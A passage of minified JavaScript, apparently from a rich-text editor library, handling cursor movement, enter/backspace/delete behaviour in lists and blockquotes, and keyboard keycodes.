i,j=b.node.contents(f)[0];j&&!b.node.isList(j);)i=j.nextSibling,a(g).append(j),j=i;for(g=f.previousSibling;j;)i=j.nextSibling,a(g).append(j),j=i;a(f).remove()}else{var k=d(f);if(a(e).replaceWith(a.FE.MARKERS),k.parentNode&&"LI"==k.parentNode.tagName){var l=k.previousSibling;b.node.isBlock(l)?(a(f).find(b.html.blockTagsQuery()).not("ol, ul, table").each(function(){this.parentNode==f&&a(this).replaceWith(a(this).html()+(b.node.isEmpty(this)?"":"<br>"))}),a(l).append(a(f).html())):a(k).before(a(f).html())}else{var m=b.html.defaultTag();m&&0===a(f).find(b.html.blockTagsQuery()).length?a(k).before("<"+m+">"+a(f).html()+"</"+m+">"):(a(k).before(a(f).html()),b.html.wrap())}a(f).remove(),0===a(k).find("li").length&&a(k).remove()}}function i(d){var e,f=c(d),g=f.nextSibling;if(g){e=b.node.contents(g),e.length&&"BR"==e[0].tagName&&a(e[0]).remove(),a(g).find(b.html.blockTagsQuery()).not("ol, ul, table").each(function(){this.parentNode==g&&a(this).replaceWith(a(this).html()+(b.node.isEmpty(this)?"":"<br>"))});for(var h,i=d,j=b.node.contents(g)[0];j&&!b.node.isList(j);)h=j.nextSibling,a(i).after(j),i=j,j=h;for(;j;)h=j.nextSibling,a(f).append(j),j=h;a(d).replaceWith(a.FE.MARKERS),a(g).remove()}else{for(var k=f;!k.nextSibling&&k!=b.el;)k=k.parentNode;if(k==b.el)return!1;if(k=k.nextSibling,b.node.isBlock(k))a.FE.NO_DELETE_TAGS.indexOf(k.tagName)<0&&(a(d).replaceWith(a.FE.MARKERS),e=b.node.contents(f),e.length&&"BR"==e[e.length-1].tagName&&a(e[e.length-1]).remove(),a(f).append(a(k).html()),a(k).remove());else for(e=b.node.contents(f),e.length&&"BR"==e[e.length-1].tagName&&a(e[e.length-1]).remove(),a(d).replaceWith(a.FE.MARKERS);k&&!b.node.isBlock(k)&&"BR"!=k.tagName;)a(f).append(a(k)),k=k.nextSibling}}return{_startEnter:e,_middleEnter:f,_endEnter:g,_backspace:h,_del:i}},a.FE.NO_DELETE_TAGS=["TH","TD","TR","TABLE","FORM"],a.FE.SIMPLE_ENTER_TAGS=["TH","TD","LI","DL","DT","FORM"],a.FE.MODULES.cursor=function(b){function c(a){return!!a&&(!!b.node.isBlock(a)||(a.nextSibling&&a.nextSibling.nodeType==Node.TEXT_NODE&&0===a.nextSibling.textContent.replace(/\u200b/g,"").length?c(a.nextSibling):!(a.nextSibling&&(!a.previousSibling||"BR"!=a.nextSibling.tagName||a.nextSibling.nextSibling))&&c(a.parentNode)))}function d(a){return!!a&&(!!b.node.isBlock(a)||(a.previousSibling&&a.previousSibling.nodeType==Node.TEXT_NODE&&0===a.previousSibling.textContent.replace(/\u200b/g,"").length?d(a.previousSibling):!a.previousSibling&&d(a.parentNode)))}function e(a,c){return!!a&&(a!=b.$wp.get(0)&&(a.previousSibling&&a.previousSibling.nodeType==Node.TEXT_NODE&&0===a.previousSibling.textContent.replace(/\u200b/g,"").length?e(a.previousSibling,c):!a.previousSibling&&(a.parentNode==c||e(a.parentNode,c))))}function f(a,c){return!!a&&(a!=b.$wp.get(0)&&(a.nextSibling&&a.nextSibling.nodeType==Node.TEXT_NODE&&0===a.nextSibling.textContent.replace(/\u200b/g,"").length?f(a.nextSibling,c):!(a.nextSibling&&(!a.previousSibling||"BR"!=a.nextSibling.tagName||a.nextSibling.nextSibling))&&(a.parentNode==c||f(a.parentNode,c))))}function g(c){return a(c).parentsUntil(b.$el,"LI").length>0&&0===a(c).parentsUntil("LI","TABLE").length}function h(a,b){var c=new RegExp("(?:[\\u2700-\\u27bf]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\u0023-\\u0039]\\ufe0f?\\u20e3|\\u3299|\\u3297|\\u303d|\\u3030|\\u24c2|\\ud83c[\\udd70-\\udd71]|\\ud83c[\\udd7e-\\udd7f]|\\ud83c\\udd8e|\\ud83c[\\udd91-\\udd9a]|\\ud83c[\\udde6-\\uddff]|[\\ud83c[\\ude01-\\ude02]|\\ud83c\\ude1a|\\ud83c\\ude2f|[\\ud83c[\\ude32-\\ude3a]|[\\ud83c[\\ude50-\\ude51]|\\u203c|\\u2049|[\\u25aa-\\u25ab]|\\u25b6|\\u25c0|[\\u25fb-\\u25fe]|\\u00a9|\\u00ae|\\u2122|\\u2139|\\ud83c\\udc04|[\\u2600-\\u26FF]|\\u2b05|\\u2b06|\\u2b07|\\u2b1b|\\u2b1c|\\u2b50|\\u2b55|\\u231a|\\u231b|\\u2328|\\u23cf|[\\u23e9-\\u23f3]|[\\u23f8-\\u23fa]|\\ud83c\\udccf|\\u2934|\\u2935|[\\u2190-\\u21ff])"+(b?"":"$"),"i"),d=a.match(c);return d?d[0].length:1}function i(c){var d=a(c).parentsUntil(b.$el,"BLOCKQUOTE").length>0,e=b.node.deepestParent(c,[],!d);if(e&&"BLOCKQUOTE"==e.tagName){var f=b.node.deepestParent(c,[a(c).parentsUntil(b.$el,"BLOCKQUOTE").get(0)]);f&&f.previousSibling&&(e=f)}if(null!==e){var g,h=e.previousSibling;if(b.node.isBlock(e)&&b.node.isEditable(e)&&h&&a.FE.NO_DELETE_TAGS.indexOf(h.tagName)<0)if(b.node.isDeletable(h))a(h).remove(),a(c).replaceWith(a.FE.MARKERS);else if(b.node.isEditable(h))if(b.node.isBlock(h))if(b.node.isEmpty(h)&&!b.node.isList(h))a(h).remove(),a(c).after(b.opts.keepFormatOnDelete?a.FE.INVISIBLE_SPACE:"");else{if(b.node.isList(h)&&(h=a(h).find("li:last").get(0)),g=b.node.contents(h),g.length&&"BR"==g[g.length-1].tagName&&a(g[g.length-1]).remove(),"BLOCKQUOTE"==h.tagName&&"BLOCKQUOTE"!=e.tagName)for(g=b.node.contents(h);g.length&&b.node.isBlock(g[g.length-1]);)h=g[g.length-1],g=b.node.contents(h);else if("BLOCKQUOTE"!=h.tagName&&"BLOCKQUOTE"==e.tagName)for(g=b.node.contents(e);g.length&&b.node.isBlock(g[0]);)e=g[0],g=b.node.contents(e);b.node.isEmpty(e)?(a(c).remove(),b.selection.setAtEnd(h,b.opts.keepFormatOnDelete)):(a(c).replaceWith(a.FE.MARKERS),a(h).append(e.innerHTML)),a(e).remove()}else a(c).replaceWith(a.FE.MARKERS),"BLOCKQUOTE"==e.tagName&&h.nodeType==Node.ELEMENT_NODE?a(h).remove():(a(h).after(b.node.isEmpty(e)?"":a(e).html()),a(e).remove(),"BR"==h.tagName&&a(h).remove())}}function j(c){for(var d=c;!d.previousSibling;)if(d=d.parentNode,b.node.isElement(d))return!1;d=d.previousSibling;var e;if(!b.node.isBlock(d)&&b.node.isEditable(d)){for(e=b.node.contents(d);d.nodeType!=Node.TEXT_NODE&&!b.node.isDeletable(d)&&e.length&&b.node.isEditable(d);)d=e[e.length-1],e=b.node.contents(d);if(d.nodeType==Node.TEXT_NODE){var f=d.textContent,g=f.length;if(b.opts.tabSpaces&&f.length>=b.opts.tabSpaces){0===f.substr(f.length-b.opts.tabSpaces,f.length-1).replace(/ /g,"").replace(new RegExp(a.FE.UNICODE_NBSP,"g"),"").length&&(g=f.length-b.opts.tabSpaces)}d.textContent=f.substring(0,g-h(f));var i=f.length!=d.textContent.length;0===d.textContent.length?i&&b.opts.keepFormatOnDelete?a(d).after(a.FE.INVISIBLE_SPACE+a.FE.MARKERS):(2!=d.parentNode.childNodes.length||d.parentNode!=c.parentNode)&&1!=d.parentNode.childNodes.length||b.node.isBlock(d.parentNode)||b.node.isElement(d.parentNode)?(a(d).after(a.FE.MARKERS),b.node.isElement(d.parentNode)&&!c.nextSibling&&d.previousSibling&&"BR"==d.previousSibling.tagName&&a(c).after("<br>"),d.parentNode.removeChild(d)):(a(d.parentNode).after(a.FE.MARKERS),a(d.parentNode).remove()):a(d).after(a.FE.MARKERS)}else b.node.isDeletable(d)?(a(d).after(a.FE.MARKERS),a(d).remove()):c.nextSibling&&"BR"==c.nextSibling.tagName&&b.node.isVoid(d)&&"BR"!=d.tagName?(a(c.nextSibling).remove(),a(c).replaceWith(a.FE.MARKERS)):!1!==b.events.trigger("node.remove",[a(d)])&&(a(d).after(a.FE.MARKERS),a(d).remove())}else if(a.FE.NO_DELETE_TAGS.indexOf(d.tagName)<0&&(b.node.isEditable(d)||b.node.isDeletable(d)))if(b.node.isDeletable(d))a(c).replaceWith(a.FE.MARKERS),a(d).remove();else if(b.node.isEmpty(d)&&!b.node.isList(d))a(d).remove(),a(c).replaceWith(a.FE.MARKERS);else{for(b.node.isList(d)&&(d=a(d).find("li:last").get(0)),e=b.node.contents(d),e&&"BR"==e[e.length-1].tagName&&a(e[e.length-1]).remove(),e=b.node.contents(d);e&&b.node.isBlock(e[e.length-1]);)d=e[e.length-1],e=b.node.contents(d);a(d).append(a.FE.MARKERS);for(var j=c;!j.previousSibling;)j=j.parentNode;for(;j&&"BR"!==j.tagName&&!b.node.isBlock(j);){var k=j;j=j.nextSibling,a(d).append(k)}j&&"BR"==j.tagName&&a(j).remove(),a(c).remove()}else c.nextSibling&&"BR"==c.nextSibling.tagName&&a(c.nextSibling).remove()}function k(){var f=!1,k=b.markers.insert();if(!k)return!0;for(var l=k.parentNode;l&&!b.node.isElement(l);){if("false"===l.getAttribute("contenteditable"))return a(k).replaceWith(a.FE.MARKERS),b.selection.restore(),!1;if("true"===l.getAttribute("contenteditable"))break;l=l.parentNode}b.el.normalize();var m=k.previousSibling;if(m){var n=m.textContent;n&&n.length&&8203==n.charCodeAt(n.length-1)&&(1==n.length?a(m).remove():m.textContent=m.textContent.substr(0,n.length-h(n)))}return c(k)?f=j(k):d(k)?g(k)&&e(k,a(k).parents("li:first").get(0))?b.cursorLists._backspace(k):i(k):f=j(k),a(k).remove(),o(),b.html.fillEmptyBlocks(!0),b.opts.htmlUntouched||(b.html.cleanEmptyTags(),b.clean.quotes(),b.clean.lists()),b.spaces.normalizeAroundCursor(),b.selection.restore(),f}function l(c){var d=a(c).parentsUntil(b.$el,"BLOCKQUOTE").length>0,e=b.node.deepestParent(c,[],!d);if(e&&"BLOCKQUOTE"==e.tagName){var f=b.node.deepestParent(c,[a(c).parentsUntil(b.$el,"BLOCKQUOTE").get(0)]);f&&f.nextSibling&&(e=f)}if(null!==e){var g,h=e.nextSibling;if(b.node.isBlock(e)&&(b.node.isEditable(e)||b.node.isDeletable(e))&&h&&a.FE.NO_DELETE_TAGS.indexOf(h.tagName)<0)if(b.node.isDeletable(h))a(h).remove(),a(c).replaceWith(a.FE.MARKERS);else if(b.node.isBlock(h)&&b.node.isEditable(h))if(b.node.isList(h))if(b.node.isEmpty(e,!0))a(e).remove(),a(h).find("li:first").prepend(a.FE.MARKERS);else{var i=a(h).find("li:first");"BLOCKQUOTE"==e.tagName&&(g=b.node.contents(e),g.length&&b.node.isBlock(g[g.length-1])&&(e=g[g.length-1])),0===i.find("ul, ol").length&&(a(c).replaceWith(a.FE.MARKERS),i.find(b.html.blockTagsQuery()).not("ol, ul, table").each(function(){this.parentNode==i.get(0)&&a(this).replaceWith(a(this).html()+(b.node.isEmpty(this)?"":"<br>"))}),a(e).append(b.node.contents(i.get(0))),i.remove(),0===a(h).find("li").length&&a(h).remove())}else{if(g=b.node.contents(h),g.length&&"BR"==g[0].tagName&&a(g[0]).remove(),"BLOCKQUOTE"!=h.tagName&&"BLOCKQUOTE"==e.tagName)for(g=b.node.contents(e);g.length&&b.node.isBlock(g[g.length-1]);)e=g[g.length-1],g=b.node.contents(e);else if("BLOCKQUOTE"==h.tagName&&"BLOCKQUOTE"!=e.tagName)for(g=b.node.contents(h);g.length&&b.node.isBlock(g[0]);)h=g[0],g=b.node.contents(h);a(c).replaceWith(a.FE.MARKERS),a(e).append(h.innerHTML),a(h).remove()}else{for(a(c).replaceWith(a.FE.MARKERS);h&&"BR"!==h.tagName&&!b.node.isBlock(h)&&b.node.isEditable(h);){var j=h;h=h.nextSibling,a(e).append(j)}h&&"BR"==h.tagName&&b.node.isEditable(h)&&a(h).remove()}}}function m(d){for(var e=d;!e.nextSibling;)if(e=e.parentNode,b.node.isElement(e))return!1;if(e=e.nextSibling,"BR"==e.tagName&&b.node.isEditable(e))if(e.nextSibling){if(b.node.isBlock(e.nextSibling)&&b.node.isEditable(e.nextSibling)){if(!(a.FE.NO_DELETE_TAGS.indexOf(e.nextSibling.tagName)<0))return void a(e).remove();e=e.nextSibling,a(e.previousSibling).remove()}}else if(c(e)){if(g(d))b.cursorLists._del(d);else{var f=b.node.deepestParent(e);f&&((!b.node.isEmpty(b.node.blockParent(e))||(b.node.blockParent(e).nextSibling&&a.FE.NO_DELETE_TAGS.indexOf(b.node.blockParent(e).nextSibling.tagName))<0)&&a(e).remove(),l(d))}return}var i;if(!b.node.isBlock(e)&&b.node.isEditable(e)){for(i=b.node.contents(e);e.nodeType!=Node.TEXT_NODE&&i.length&&!b.node.isDeletable(e)&&b.node.isEditable(e);)e=i[0],i=b.node.contents(e);e.nodeType==Node.TEXT_NODE?(a(e).before(a.FE.MARKERS),e.textContent.length&&(e.textContent=e.textContent.substring(h(e.textContent,!0),e.textContent.length))):b.node.isDeletable(e)?(a(e).before(a.FE.MARKERS),a(e).remove()):!1!==b.events.trigger("node.remove",[a(e)])&&(a(e).before(a.FE.MARKERS),a(e).remove()),a(d).remove()}else if(a.FE.NO_DELETE_TAGS.indexOf(e.tagName)<0&&(b.node.isEditable(e)||b.node.isDeletable(e)))if(b.node.isDeletable(e))a(d).replaceWith(a.FE.MARKERS),a(e).remove();else if(b.node.isList(e))d.previousSibling?(a(e).find("li:first").prepend(d),b.cursorLists._backspace(d)):(a(e).find("li:first").prepend(a.FE.MARKERS),a(d).remove());else if(i=b.node.contents(e),i&&"BR"==i[0].tagName&&a(i[0]).remove(),i&&"BLOCKQUOTE"==e.tagName){var j=i[0];for(a(d).before(a.FE.MARKERS);j&&"BR"!=j.tagName;){var k=j;j=j.nextSibling,a(d).before(k)}j&&"BR"==j.tagName&&a(j).remove()}else a(d).after(a(e).html()).after(a.FE.MARKERS),a(e).remove()}function n(){var e=b.markers.insert();if(!e)return!1;if(b.el.normalize(),c(e))if(g(e))if(0===a(e).parents("li:first").find("ul, ol").length)b.cursorLists._del(e);else{var f=a(e).parents("li:first").find("ul:first, ol:first").find("li:first");f=f.find(b.html.blockTagsQuery()).get(-1)||f,f.prepend(e),b.cursorLists._backspace(e)}else l(e);else m(d(e)?e:e);a(e).remove(),o(),b.html.fillEmptyBlocks(!0),b.opts.htmlUntouched||(b.html.cleanEmptyTags(),b.clean.quotes(),b.clean.lists()),b.spaces.normalizeAroundCursor(),b.selection.restore()}function o(){for(var a=b.el.querySelectorAll("blockquote:empty"),c=0;c<a.length;c++)a[c].parentNode.removeChild(a[c])}function p(){b.$el.find(".fr-to-remove").each(function(){for(var c=b.node.contents(this),d=0;d<c.length;d++)c[d].nodeType==Node.TEXT_NODE&&(c[d].textContent=c[d].textContent.replace(/\u200B/g,""));a(this).replaceWith(this.innerHTML)})}function q(c,d,e){var g,h=b.node.deepestParent(c,[],!e);if(h&&"BLOCKQUOTE"==h.tagName)return f(c,h)?(g=b.html.defaultTag(),g?a(h).after("<"+g+">"+a.FE.MARKERS+"<br></"+g+">"):a(h).after(a.FE.MARKERS+"<br>"),a(c).remove(),!1):(s(c,d,e),!1);if(null==h)g=b.html.defaultTag(),g&&b.node.isElement(c.parentNode)?a(c).replaceWith("<"+g+">"+a.FE.MARKERS+"<br></"+g+">"):!c.previousSibling||a(c.previousSibling).is("br")||c.nextSibling?a(c).replaceWith("<br>"+a.FE.MARKERS):a(c).replaceWith("<br>"+a.FE.MARKERS+"<br>");else{var i=c,j="";b.node.isBlock(h)&&!d||(j="<br/>");var k="",l="";g=b.html.defaultTag();var m="",n="";g&&b.node.isBlock(h)&&(m="<"+g+">",n="</"+g+">",h.tagName==g.toUpperCase()&&(m=b.node.openTagString(a(h).clone().removeAttr("id").get(0))));do{if(i=i.parentNode,!d||i!=h||d&&!b.node.isBlock(h))if(k+=b.node.closeTagString(i),i==h&&b.node.isBlock(h))l=m+l;else{var o="A"==i.tagName&&f(c,i)?"fr-to-remove":"";l=b.node.openTagString(a(i).clone().addClass(o).get(0))+l}}while(i!=h);j=k+j+l+(c.parentNode==h&&b.node.isBlock(h)?"":a.FE.INVISIBLE_SPACE)+a.FE.MARKERS,b.node.isBlock(h)&&!a(h).find("*:last").is("br")&&a(h).append("<br/>"),a(c).after('<span id="fr-break"></span>'),a(c).remove(),h.nextSibling&&!b.node.isBlock(h.nextSibling)||b.node.isBlock(h)||a(h).after("<br>");var p;p=!d&&b.node.isBlock(h)?b.node.openTagString(h)+a(h).html()+n:b.node.openTagString(h)+a(h).html()+b.node.closeTagString(h),p=p.replace(/<span id="fr-break"><\/span>/g,j),a(h).replaceWith(p)}}function r(c,d,g){var h,i=b.node.deepestParent(c,[],!g);if(i&&"TABLE"==i.tagName)return a(i).find("td:first, th:first").prepend(c),r(c,d,g);if(i&&"BLOCKQUOTE"==i.tagName){if(e(c,i))return h=b.html.defaultTag(),h?a(i).before("<"+h+">"+a.FE.MARKERS+"<br></"+h+">"):a(i).before(a.FE.MARKERS+"<br>"),a(c).remove(),!1;f(c,i)?q(c,d,!0):s(c,d,!0)}if(null==i)h=b.html.defaultTag(),h&&b.node.isElement(c.parentNode)?a(c).replaceWith("<"+h+">"+a.FE.MARKERS+"<br></"+h+">"):a(c).replaceWith("<br>"+a.FE.MARKERS);else{if(b.node.isBlock(i))if(d)a(c).remove(),a(i).prepend("<br>"+a.FE.MARKERS);else{if(b.node.isEmpty(i,!0))return q(c,d,g);a(i).before(b.node.openTagString(a(i).clone().removeAttr("id").get(0))+"<br>"+b.node.closeTagString(i))}else a(i).before("<br>");a(c).remove()}}function s(c,d,g){var h=b.node.deepestParent(c,[],!g);if(null==h)b.html.defaultTag()&&c.parentNode===b.el?a(c).replaceWith("<"+b.html.defaultTag()+">"+a.FE.MARKERS+"<br></"+b.html.defaultTag()+">"):(c.nextSibling&&!b.node.isBlock(c.nextSibling)||a(c).after("<br>"),a(c).replaceWith("<br>"+a.FE.MARKERS));else{var i=c,j="";"PRE"==h.tagName&&(d=!0),b.node.isBlock(h)&&!d||(j="<br>");var k="",l="";do{var m=i;if(i=i.parentNode,"BLOCKQUOTE"==h.tagName&&b.node.isEmpty(m)&&!b.node.hasClass(m,"fr-marker")&&a(m).find(c).length>0&&a(m).after(c),("BLOCKQUOTE"!=h.tagName||!f(c,i)&&!e(c,i))&&(!d||i!=h||d&&!b.node.isBlock(h))){k+=b.node.closeTagString(i);var n="A"==i.tagName&&f(c,i)?"fr-to-remove":"";l=b.node.openTagString(a(i).clone().addClass(n).removeAttr("id").get(0))+l}}while(i!=h);var o=h==c.parentNode&&b.node.isBlock(h)||c.nextSibling;if("BLOCKQUOTE"==h.tagName){c.previousSibling&&b.node.isBlock(c.previousSibling)&&c.nextSibling&&"BR"==c.nextSibling.tagName&&(a(c.nextSibling).after(c),c.nextSibling&&"BR"==c.nextSibling.tagName&&a(c.nextSibling).remove());var p=b.html.defaultTag();j=k+j+(p?"<"+p+">":"")+a.FE.MARKERS+"<br>"+(p?"</"+p+">":"")+l}else j=k+j+l+(o?"":a.FE.INVISIBLE_SPACE)+a.FE.MARKERS;a(c).replaceWith('<span id="fr-break"></span>');var q=b.node.openTagString(h)+a(h).html()+b.node.closeTagString(h);q=q.replace(/<span id="fr-break"><\/span>/g,j),a(h).replaceWith(q)}}function t(e){var f=b.markers.insert();if(!f)return!0;b.el.normalize();var h=!1;a(f).parentsUntil(b.$el,"BLOCKQUOTE").length>0&&(e=!1,h=!0),a(f).parentsUntil(b.$el,"TD, TH").length&&(h=!1),c(f)?!g(f)||e||h?q(f,e,h):b.cursorLists._endEnter(f):d(f)?!g(f)||e||h?r(f,e,h):b.cursorLists._startEnter(f):!g(f)||e||h?s(f,e,h):b.cursorLists._middleEnter(f),p(),b.html.fillEmptyBlocks(!0),b.opts.htmlUntouched||(b.html.cleanEmptyTags(),b.clean.lists()),b.spaces.normalizeAroundCursor(),b.selection.restore()}return{enter:t,backspace:k,del:n,isAtEnd:f,isAtStart:e}},a.FE.ENTER_P=0,a.FE.ENTER_DIV=1,a.FE.ENTER_BR=2,a.FE.KEYCODE={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,DELETE:46,ZERO:48,ONE:49,TWO:50,THREE:51,FOUR:52,FIVE:53,SIX:54,SEVEN:55,EIGHT:56,NINE:57,FF_SEMICOLON:59,FF_EQUALS:61,QUESTION_MARK:63,A:65,B:66,C:67,D:68,E:69,F:70,G:71,H:72,I:73,J:74,K:75,L:76,M:77,N:78,O:79,P:80,Q:81,R:82,S:83,T:84,U:85,V:86,W:87,X:88,Y:89,Z:90,META:91,NUM_ZERO:96,NUM_ONE:97,NUM_TWO:98,NUM_THREE:99,NUM_FOUR:100,NUM_FIVE:101,NUM_SIX:102,NUM_SEVEN:103,NUM_EIGHT:104,NUM_NINE:105,NUM_MULTIPLY:106,NUM_PLUS:107,NUM_MINUS:109,NUM_PERIOD:110,NUM_DIVISION:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,FF_HYPHEN:173,SEMICOLON:186,DASH:189,EQUALS:187,COMMA:188,HYPHEN:189,PERIOD:190,SLASH:191,APOSTROPHE:192,TILDE:192,SINGLE_QUOTE:222,OPEN_SQUARE_BRACKET:219,BACKSLASH:220,CLOSE_SQUARE_BRACKET:221,IME:229},a.extend(a.FE.DEFAULTS,{enter:a.FE.ENTER_P,multiLine:!0,tabSpaces:0}),a.FE.MODULES.keys=function(b){function c(a){G=null,b.opts.multiLine?b.helpers.isIOS()?G=b.snapshot.get():(a.preventDefault(),a.stopPropagation(),b.selection.isCollapsed()||b.selection.remove(),b.cursor.enter()):(a.preventDefault(),a.stopPropagation())}function d(a){a.preventDefault(),a.stopPropagation(),b.opts.multiLine&&(b.selection.isCollapsed()||b.selection.remove(),b.cursor.enter(!0))}function e(){setTimeout(function(){b.events.disableBlur(),b.events.focus()},0)}function f(a){G=null,b.selection.isCollapsed()?b.helpers.isIOS()?G=b.snapshot.get():(b.cursor.backspace(),a.preventDefault(),a.stopPropagation()):(a.preventDefault(),a.stopPropagation(),b.selection.remove(),b.html.fillEmptyBlocks()),b.placeholder.refresh()}function g(a){a.preventDefault(),a.stopPropagation(),""===b.selection.text()?b.cursor.del():b.selection.remove(),b.placeholder.refresh()}function h(c){var d=b.selection.element();if(!b.helpers.isMobile()&&d&&"A"==d.tagName){c.preventDefault(),c.stopPropagation(),b.selection.isCollapsed()||b.selection.remove();var e=b.markers.insert();if(e){var f=e.previousSibling;!e.nextSibling&&e.parentNode&&"A"==e.parentNode.tagName?(e.parentNode.insertAdjacentHTML("afterend","&nbsp;"+a.FE.MARKERS),e.parentNode.removeChild(e)):(f&&f.nodeType==Node.TEXT_NODE&&1==f.textContent.length&&160==f.textContent.charCodeAt(0)?f.textContent=f.textContent+" ":e.insertAdjacentHTML("beforebegin","&nbsp;"),e.outerHTML=a.FE.MARKERS),b.selection.restore()}}}function i(){if(b.browser.mozilla&&b.selection.isCollapsed()&&!F){var a=b.selection.ranges(0),c=a.startContainer,d=a.startOffset;c&&c.nodeType==Node.TEXT_NODE&&d<=c.textContent.length&&d>0&&32==c.textContent.charCodeAt(d-1)&&(b.selection.save(),b.spaces.normalize(),b.selection.restore())}}function j(){b.selection.isFull()&&setTimeout(function(){var c=b.html.defaultTag();c?b.$el.html("<"+c+">"+a.FE.MARKERS+"<br/></"+c+">"):b.$el.html(a.FE.MARKERS+"<br/>"),b.selection.restore(),b.placeholder.refresh(),b.button.bulkRefresh(),b.undo.saveStep()},0)}function k(a){if(b.opts.tabSpaces>0)if(b.selection.isCollapsed()){b.undo.saveStep(),a.preventDefault(),a.stopPropagation();for(var c="",d=0;d<b.opts.tabSpaces;d++)c+="&nbsp;";b.html.insert(c),b.placeholder.refresh(),b.undo.saveStep()}else a.preventDefault(),a.stopPropagation(),a.shiftKey?b.commands.outdent():b.commands.indent()}function l(){F=!1}function m(){F=!1}function n(){return F}function o(i){b.events.disableBlur();var j=i.which;if(16===j)return!0;if(j===a.FE.KEYCODE.IME)return F=!0,!0;F=!1;var l=v(j)&&!t(i),m=j==a.FE.KEYCODE.BACKSPACE||j==a.FE.KEYCODE.DELETE;if((b.selection.isFull()&&!b.opts.keepFormatOnDelete&&!b.placeholder.isVisible()||m&&b.placeholder.isVisible()&&b.opts.keepFormatOnDelete)&&(l||m)){var n=b.html.defaultTag();if(n?b.$el.html("<"+n+">"+a.FE.MARKERS+"<br/></"+n+">"):b.$el.html(a.FE.MARKERS+"<br/>"),b.selection.restore(),!v(j))return i.preventDefault(),!0}j==a.FE.KEYCODE.ENTER?i.shiftKey?d(i):c(i):j===a.FE.KEYCODE.BACKSPACE&&(i.metaKey||i.ctrlKey)?e():j!=a.FE.KEYCODE.BACKSPACE||t(i)||i.altKey?j!=a.FE.KEYCODE.DELETE||t(i)||i.altKey?j==a.FE.KEYCODE.SPACE?h(i):j==a.FE.KEYCODE.TAB?k(i):t(i)||!v(i.which)||b.selection.isCollapsed()||i.ctrlKey||b.selection.remove():b.placeholder.isVisible()?(i.preventDefault(),i.stopPropagation()):g(i):b.placeholder.isVisible()?(i.preventDefault(),i.stopPropagation()):f(i),b.events.enableBlur()}function p(a){for(var c=b.doc.createTreeWalker(a,NodeFilter.SHOW_TEXT,b.node.filter(function(a){return/\u200B/gi.test(a.textContent)}),!1);c.nextNode();){var d=c.currentNode;d.textContent=d.textContent.replace(/\u200B/gi,"")}}function q(){if(!b.$wp)return!0;var c;b.opts.height||b.opts.heightMax?(c=b.position.getBoundingRect().top,(b.helpers.isIOS()||b.helpers.isAndroid())&&(c-=b.helpers.scrollTop()),b.opts.iframe&&(c+=b.$iframe.offset().top),c>b.$wp.offset().top-b.helpers.scrollTop()+b.$wp.height()-20&&b.$wp.scrollTop(c+b.$wp.scrollTop()-(b.$wp.height()+b.$wp.offset().top)+b.helpers.scrollTop()+20)):(c=b.position.getBoundingRect().top,b.opts.toolbarBottom&&(c+=b.opts.toolbarStickyOffset),(b.helpers.isIOS()||b.helpers.isAndroid())&&(c-=b.helpers.scrollTop()),b.opts.iframe&&(c+=b.$iframe.offset().top,c-=b.helpers.scrollTop()),c+=b.opts.toolbarStickyOffset,c>b.o_win.innerHeight-20&&a(b.o_win).scrollTop(c+b.helpers.scrollTop()-b.o_win.innerHeight+20),c=b.position.getBoundingRect().top,b.opts.toolbarBottom||(c-=b.opts.toolbarStickyOffset),(b.helpers.isIOS()||b.helpers.isAndroid())&&(c-=b.helpers.scrollTop()),b.opts.iframe&&(c+=b.$iframe.offset().top,c-=b.helpers.scrollTop()),c<b.$tb.height()+20&&c>=0&&a(b.o_win).scrollTop(c+b.helpers.scrollTop()-b.$tb.height()-20))}function r(){var c=b.selection.element(),d=b.node.blockParent(c);if(d&&"DIV"==d.tagName&&b.selection.info(d).atStart){var e=b.html.defaultTag();d.previousSibling&&"DIV"!=d.previousSibling.tagName&&e&&"div"!=e&&(b.selection.save(),a(d).replaceWith("<"+e+">"+d.innerHTML+"</"+e+">"),b.selection.restore())}}function s(c){if(b.helpers.isIOS()&&c&&G)if(c.which==a.FE.KEYCODE.ENTER)b.snapshot.restore(G),b.cursor.enter();else if(c.which==a.FE.KEYCODE.BACKSPACE){var d=b.snapshot.get();b.snapshot.restore(G),b.cursor.backspace(),b.el.innerHTML!==d.html&&b.snapshot.restore(d)}if(b.helpers.isAndroid()&&b.browser.mozilla)return!0;if(F)return!1;if(!b.selection.isCollapsed())return!0;if(c&&(c.which===a.FE.KEYCODE.META||c.which==a.FE.KEYCODE.CTRL))return!0;if(c&&u(c.which))return!0;c&&c.which==a.FE.KEYCODE.ENTER&&b.helpers.isIOS()&&r(),c&&(c.which==a.FE.KEYCODE.ENTER||c.which==a.FE.KEYCODE.BACKSPACE||c.which>=37&&c.which<=40&&!b.browser.msie)&&q(),b.html.cleanBRs(!0,!0);var e=function(a){if(!a)return!1;var b=a.innerHTML;return!!((b=b.replace(/<span[^>]*? class\s*=\s*["']?fr-marker["']?[^>]+>\u200b<\/span>/gi,""))&&/\u200B/.test(b)&&b.replace(/\u200B/gi,"").length>0)},f=function(a){var c=/[\u3041-\u3096\u30A0-\u30FF\u4E00-\u9FFF\u3130-\u318F\uAC00-\uD7AF]/gi;return!b.helpers.isIOS()||0===((a.textContent||"").match(c)||[]).length},g=b.selection.element();e(g)&&!b.node.hasClass(g,"fr-marker")&&"IFRAME"!=g.tagName&&f(g)&&(b.selection.save(),p(g),b.selection.restore())}function t(a){if(-1!=navigator.userAgent.indexOf("Mac OS X")){if(a.metaKey&&!a.altKey)return!0}else if(a.ctrlKey&&!a.altKey)return!0;return!1}function u(b){if(b>=a.FE.KEYCODE.ARROW_LEFT&&b<=a.FE.KEYCODE.ARROW_DOWN)return!0}function v(c){if(c>=a.FE.KEYCODE.ZERO&&c<=a.FE.KEYCODE.NINE)return!0;if(c>=a.FE.KEYCODE.NUM_ZERO&&c<=a.FE.KEYCODE.NUM_MULTIPLY)return!0;if(c>=a.FE.KEYCODE.A&&c<=a.FE.KEYCODE.Z)return!0;if(b.browser.webkit&&0===c)return!0;switch(c){case a.FE.KEYCODE.SPACE:case a.FE.KEYCODE.QUESTION_MARK:case a.FE.KEYCODE.NUM_PLUS:case a.FE.KEYCODE.NUM_MINUS:case a.FE.KEYCODE.NUM_PERIOD:case 